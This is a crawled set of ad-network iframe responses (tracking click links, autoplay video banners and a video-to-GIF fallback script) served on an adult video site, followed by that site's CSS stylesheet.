    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11TyXKjMBD9FS4cTWmXOCblySWHHKbm7GpALBVAHoSxndLHTyOwMxUaodeLHr2Azg1TjAQS2nk..5S_pOwN76UfsuU2Ni4r3YC6LjUQLciB2RwOoqZwMMD0oZaCUS2BicKk_K10fk75MdWvUM4X6E_RoI8pUzM0m6d042In37nRn.YJys9ubLaQEoZzV.1RiKFrxhMaonOB6eFbIcxI8HSWqD4PzrZx0_3p.7T3q5t270N5pOQ3c0TR5rvZPqhW_KQ5T25wm32D0frlxmf4ir8zuvgZO8ePBC8h0VK7aYC9OzvWx4Cdp1pJrYQ2eagvfd.NVQfj2U3j2vtATcZwKZlRqQPFaRmZKxM4E5JwEyQxKwkJSsSNE3KjBFlXZmbITeN4A.csVFRZpg1VnHKOu2HU6spYrakUCgo8gEHQ9fcfKZAoyQ9Xgq7Et.6aFDA2PVTWt11SOVe1V.i7pGihQIP_e7H2C2ectHZKBvC.W2wSYn6rSKqkoAYR1pNTrUPANOhe1CZmj6ZBRRQEx6KoCBJVgQf._H75L_xbaHxDRn4dZCAZoeuDEBlJGC5_x3LK.C1l9ub8tGw9R8otfufJw8JY.HgPFRc1rwXUZc4YwX.hlEVFTG1wOJIy.g.EMoSoUAMAAA--&cb=e2e_693f6eb58f2720.51141933"
        id="link_62270db5ac7eb6c47601c95898d7238d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11TyXKjMBD9FS4cTWmXOCblySWHHKbm7GpALBVAHoSxndLHTyOwMxUaodeLHr2Azg1TjAQS2nk..5S_pOwN76UfsuU2Ni4r3YC6LjUQLciB2RwOoqZwMMD0oZaCUS2BicKk_K10fk75MdWvUM4X6E_RoI8pUzM0m6d042In37nRn.YJys9ubLaQEoZzV.1RiKFrxhMaonOB6eFbIcxI8HSWqD4PzrZx0_3p.7T3q5t270N5pOQ3c0TR5rvZPqhW_KQ5T25wm32D0frlxmf4ir8zuvgZO8ePBC8h0VK7aYC9OzvWx4Cdp1pJrYQ2eagvfd.NVQfj2U3j2vtATcZwKZlRqQPFaRmZKxM4E5JwEyQxKwkJSsSNE3KjBFlXZmbITeN4A.csVFRZpg1VnHKOu2HU6spYrakUCgo8gEHQ9fcfKZAoyQ9Xgq7Et.6aFDA2PVTWt11SOVe1V.i7pGihQIP_e7H2C2ectHZKBvC.W2wSYn6rSKqkoAYR1pNTrUPANOhe1CZmj6ZBRRQEx6KoCBJVgQf._H75L_xbaHxDRn4dZCAZoeuDEBlJGC5_x3LK.C1l9ub8tGw9R8otfufJw8JY.HgPFRc1rwXUZc4YwX.hlEVFTG1wOJIy.g.EMoSoUAMAAA--&cb=e2e_693f6eb58f2720.51141933';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_62270db5ac7eb6c47601c95898d7238d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/914186/a598a8b9f8515abd51713a6b68a63e69188367ad.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"62270db5ac7eb6c47601c95898d7238d","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/914186\/a598a8b9f8515abd51713a6b68a63e69188367ad.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788309&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1424
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEPfko8dgl522GHYuZAtphbmWpmlOE7BHz_aWdKhoE1RfI8PJGVbp1zrkDfc4lDKKdfyuRYv9A2xPJX0tES4NH16p0ycAqy1fOljqOXB8KOVEqRWSrVeMX.0ohYG1tKPsf.9c2r7rU_TAnOOacqvZfYETG.1PRCzT7ncORTtuY80weu99H65sWfwJS5wgxY_R7qm6YGX62nDAhz9eSyUyLF8St0v9oDIkFujrVHWtXg8jyPNFf10SvO0DYrcNYJ.oxuuLXJhFLe2NSi5FdIIbO2mwdCo_ZCMrUKT6CYsHFutYIhSCgzcgLCOG8mlpNMJDjY4sJZrZXxHBUTycbx.6YDtVn2BKoKqPKRL1fnpbfQB8hCrkFIYLn6MVTf4jhL5zxngg7ZcDTBX7z5n2lqFe3.baW604o4ipVlLoyFSG1vP7GHqH5uj2SMU26z6FuOvn8__cT9NbL5hjG9.d2Kv2PL5SnP0.5M1sKY8L7ddkxwRucWHxiIE_viO4CEEBawDo449414F44Phveigd1r_Bal6OfO6AgAA&cb=e2e_693f6eb5927349.18091910"
        id="link_73fccd16846643d707d06073ae4deb73"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEPfko8dgl522GHYuZAtphbmWpmlOE7BHz_aWdKhoE1RfI8PJGVbp1zrkDfc4lDKKdfyuRYv9A2xPJX0tES4NH16p0ycAqy1fOljqOXB8KOVEqRWSrVeMX.0ohYG1tKPsf.9c2r7rU_TAnOOacqvZfYETG.1PRCzT7ncORTtuY80weu99H65sWfwJS5wgxY_R7qm6YGX62nDAhz9eSyUyLF8St0v9oDIkFujrVHWtXg8jyPNFf10SvO0DYrcNYJ.oxuuLXJhFLe2NSi5FdIIbO2mwdCo_ZCMrUKT6CYsHFutYIhSCgzcgLCOG8mlpNMJDjY4sJZrZXxHBUTycbx.6YDtVn2BKoKqPKRL1fnpbfQB8hCrkFIYLn6MVTf4jhL5zxngg7ZcDTBX7z5n2lqFe3.baW604o4ipVlLoyFSG1vP7GHqH5uj2SMU26z6FuOvn8__cT9NbL5hjG9.d2Kv2PL5SnP0.5M1sKY8L7ddkxwRucWHxiIE_viO4CEEBawDo449414F44Phveigd1r_Bal6OfO6AgAA&cb=e2e_693f6eb5927349.18091910';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_73fccd16846643d707d06073ae4deb73"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/968006/41a03420e4ce19a68be45eea7dbec6615d9a82d3.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"73fccd16846643d707d06073ae4deb73","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/968006\/394f61cf6a2cb9102bb9e32a2dbe92a981b712aa.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788353&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 923
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEOiPn3sEPSyww7DzoVsy7Uw18osxUkK_vhRzpIOBW2K4nt8ICnTWmlbi7wBnHI.plo81_BC3xTyU45PW_Dnpo_vlAnL4C.1eOnDUIuD5qMRwgslpWydZG40UIP2l9zPof.9c2rzrY_L5tcU4pJe8.oIWN5qcyBmH1O.[base64].T9B225mvxavbuUaGsV7v0VU1wryS1FUrGWG5qG2ig9s4fJf2yOeo8QyqzqFuOvn8__cT8Nim8Y48XvDvaKkk9XmqPfn6zxl5jW7bZrkiMi4ENiA8Af37HtrB_HduwGrR30rZbOMS2VFr1Vyrq_1nTYgLgCAAA-&cb=e2e_693f6eb593f525.84792361" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEOiPn3sEPSyww7DzoVsy7Uw18osxUkK_vhRzpIOBW2K4nt8ICnTWmlbi7wBnHI.plo81_BC3xTyU45PW_Dnpo_vlAnL4C.1eOnDUIuD5qMRwgslpWydZG40UIP2l9zPof.9c2rzrY_L5tcU4pJe8.oIWN5qcyBmH1O.[base64].T9B225mvxavbuUaGsV7v0VU1wryS1FUrGWG5qG2ig9s4fJf2yOeo8QyqzqFuOvn8__cT8Nim8Y48XvDvaKkk9XmqPfn6zxl5jW7bZrkiMi4ENiA8Af37HtrB_HduwGrR30rZbOMS2VFr1Vyrq_1nTYgLgCAAA-&cb=e2e_693f6eb593f525.84792361'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/968006/1f3c0f38c2d83bd59525b5e51952dff1594f23c0.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/968006/b098ecefce69250b316342603afbcc4fac3890a1.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788388&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 928
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11STW_bMAz9K774WEOiPigfOwS97LDDsHMhW3ItzLUyS3GSQj9.tLOkQ0GbovgeH0ja2BppWlN4w9sy5nxMtXiu4YWeMeSnHJ_W4M9NH98pE2bnL7V46YOrxUHzAYXwQkkpWyuZHRBq0P6S.yn0v3dOjd_6OK9.SSHO6TUvloD5rcYDMfuY8p1D0Z77iLN_vZfeLzf24m0Oq79Bq10CXeP8wPP1uGHOD_Y0ZUqkkD.l7hc8lMIKR61QSzRtGU7TRHMFOx_jMm.DFm4aoFerhissHLQAIVEWwRGEhtLipsGKlvshGLuAItFNGAy7ILBShIDiuPaAhmvBhaDTAPfojEfkSmrbUQGRbJiuXzpgu1VfoIqgKo3xXHV2fpus82kMlYvRjWc7haobbUeJ9Ofk_QdtuRr9Ur3blGhrVdn720xxrSQ3FEnFWo40DbWx9cweJv.xedF7VGCbVd3i8uvn83_cT4PNN4zxze8O9ootn640R79_ssZfYlrW265Jjoj08z00VoDy43vpSEcwbQZwdgBU3ggHouUd9mgc8L.bm_fWugIAAA--&cb=e2e_693f6eb59518b8.30414016" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11STW_bMAz9K774WEOiPigfOwS97LDDsHMhW3ItzLUyS3GSQj9.tLOkQ0GbovgeH0ja2BppWlN4w9sy5nxMtXiu4YWeMeSnHJ_W4M9NH98pE2bnL7V46YOrxUHzAYXwQkkpWyuZHRBq0P6S.yn0v3dOjd_6OK9.SSHO6TUvloD5rcYDMfuY8p1D0Z77iLN_vZfeLzf24m0Oq79Bq10CXeP8wPP1uGHOD_Y0ZUqkkD.l7hc8lMIKR61QSzRtGU7TRHMFOx_jMm.DFm4aoFerhissHLQAIVEWwRGEhtLipsGKlvshGLuAItFNGAy7ILBShIDiuPaAhmvBhaDTAPfojEfkSmrbUQGRbJiuXzpgu1VfoIqgKo3xXHV2fpus82kMlYvRjWc7haobbUeJ9Ofk_QdtuRr9Ur3blGhrVdn720xxrSQ3FEnFWo40DbWx9cweJv.xedF7VGCbVd3i8uvn83_cT4PNN4zxze8O9ootn640R79_ssZfYlrW265Jjoj08z00VoDy43vpSEcwbQZwdgBU3ggHouUd9mgc8L.bm_fWugIAAA--&cb=e2e_693f6eb59518b8.30414016'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/968006/eba4ed9de67a74ed3ff847ec0c524c3f4e913504.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/968006/9fa7c66d499ec10ae4ce0e949ea6516dc6a59a8b.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788412&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1418
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEPUt48dgl522GHYuVAsuRbmWpmlOE7BHz_aWdKhoE1RfI8PJGVaK21rERqwOJRyyrV4rvkLfUMsTyU9LTFcmi69UyZOPqy1eOmir8VBQ2.ECEJJKVsnmesNr7kOa.nG2P3eObX51qVpCXOOacqvZXYETG.1ORCzS7ncORTtuY80hdd76f1yY8_BlbiEG7S4OdI1TQ.8XE8b5kPvzmOhRI7lU.p.MQdEhmC0Mloa22J_HkeaK7rplOZpGxTBNpx.rRpQBoFrwQVxUYDhQnNszabBUMv9EIytXJHoJswtWw1niEJw9KADNxa0ACHotByC8TYYA0pqd6QCIrk4Xr90wHarvkAVQVUe0qU6uultdD7kIVY.JT9c3Bir4.COlMh_ziF80JarIczVu8uZtlbh3t9mCrSS9NoMpWItGJqG2th6Zg.T_9iAeo.Qb7OqW4y_fj7_x_00vvmGMdj87vheseXzlebo9idrwpryvNx2TXJEpHYeGgvn.OM78l45IxkI1XXSKGCgPbOtNsB6obz_C7vTpy66AgAA&cb=e2e_693f6eb5965413.80803225"
        id="link_3b011884d36fc29d58255d252ca58fb6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEPUt48dgl522GHYuVAsuRbmWpmlOE7BHz_aWdKhoE1RfI8PJGVaK21rERqwOJRyyrV4rvkLfUMsTyU9LTFcmi69UyZOPqy1eOmir8VBQ2.ECEJJKVsnmesNr7kOa.nG2P3eObX51qVpCXOOacqvZXYETG.1ORCzS7ncORTtuY80hdd76f1yY8_BlbiEG7S4OdI1TQ.8XE8b5kPvzmOhRI7lU.p.MQdEhmC0Mloa22J_HkeaK7rplOZpGxTBNpx.rRpQBoFrwQVxUYDhQnNszabBUMv9EIytXJHoJswtWw1niEJw9KADNxa0ACHotByC8TYYA0pqd6QCIrk4Xr90wHarvkAVQVUe0qU6uultdD7kIVY.JT9c3Bir4.COlMh_ziF80JarIczVu8uZtlbh3t9mCrSS9NoMpWItGJqG2th6Zg.T_9iAeo.Qb7OqW4y_fj7_x_00vvmGMdj87vheseXzlebo9idrwpryvNx2TXJEpHYeGgvn.OM78l45IxkI1XXSKGCgPbOtNsB6obz_C7vTpy66AgAA&cb=e2e_693f6eb5965413.80803225';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_3b011884d36fc29d58255d252ca58fb6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/968006/f70abf51beee15a151d18970d1bf863ace742551.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"3b011884d36fc29d58255d252ca58fb6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/968006\/8902a1827e64bed22f36ca65be7d3ec7daff0e59.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788429&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 921
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEOiPigdOwS97LDDsHMh23ItzLUyS3GSQj9.tLOkQ0GbovgeH0gKrZHGmsIbKGPOx1SL5xpe6BtDfsrxaQ3.3HTxnTJh7v2lFi9d6Gtx0HxAIbxQUkrrJHMDQg3aX3I3he73zqnxWxfn1S8pxDm95sURML_VeCBmF1O.cyjacx9x9q_30vvlxl68y2H1N2h1S6BrnB94vh43rPeDO02ZEinkT6n7BQ.[base64].fzf9xPg803jPHN7w72ii2frjRHtz9Z4y8xLett1yRHRCgPiRWg_PhePDet1VKhV4PFwfRWtoPVVrHOWaOGvwZb6oS4AgAA&cb=e2e_693f6eb595bfb9.61991603" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RTW_bMAz9K774WEOiPigdOwS97LDDsHMh23ItzLUyS3GSQj9.tLOkQ0GbovgeH0gKrZHGmsIbKGPOx1SL5xpe6BtDfsrxaQ3.3HTxnTJh7v2lFi9d6Gtx0HxAIbxQUkrrJHMDQg3aX3I3he73zqnxWxfn1S8pxDm95sURML_VeCBmF1O.cyjacx9x9q_30vvlxl68y2H1N2h1S6BrnB94vh43rPeDO02ZEinkT6n7BQ.[base64].fzf9xPg803jPHN7w72ii2frjRHtz9Z4y8xLett1yRHRCgPiRWg_PhePDet1VKhV4PFwfRWtoPVVrHOWaOGvwZb6oS4AgAA&cb=e2e_693f6eb595bfb9.61991603'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/968006/eba4ed9de67a74ed3ff847ec0c524c3f4e913504.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/968006/9fa7c66d499ec10ae4ce0e949ea6516dc6a59a8b.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/css
request_url: http://dailyindianporn.com/css/styles.css
body_size: 3616
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,44,44); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,64,64); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,84,84); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,164,164); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,37,37); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,64,64); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(234,114,154); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(234,114,154) !important; }

.close, .bot-close:hover
{ background-color: rgb(214,94,134); }

.bot-close:hover
{ border-color: rgb(194,74,114); }

.close:hover
{ background-color: rgb(194,74,114); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,244,244); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,44,44); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,84,84); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,64,64) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
